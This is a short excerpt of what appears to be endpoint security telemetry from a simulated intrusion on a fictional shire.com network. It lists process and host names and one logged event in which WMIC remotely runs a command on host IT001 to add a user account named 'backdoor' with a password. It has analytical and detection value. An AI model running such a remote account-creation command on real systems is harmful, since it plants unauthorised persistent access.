 svchost.exe
WmiPrvSE.exe
WMIC.exe
IT001.shire.com
HR001.shire.com
\lsass
net.exe
powershell.exe
conhost.exe
net1.exe
<Anonymous Pipe>
Action Info:
[
{
"action_id": 2381,
"utctime": "2019-05-18T23:14:56.293000Z",
"actiontype": "CreateProcess",
"processguid": "{03ba39f5-6e79-5ce0-0000-001032d21002}",
"logonguid": "{03ba39f5-6e77-5ce0-0000-00208da31002}",
"destinationid": "{03ba39f5-91f0-5ce0-0000-0010a3183402}",
"extrainfo": "\"C:\\Windows\\System32\\Wbem\\WMIC.exe\" /node:IT001 process call create \"net user /add backdoor paw0rd1\"",
"extrainfo2": "C:\\Windows\\System32\\"
}
]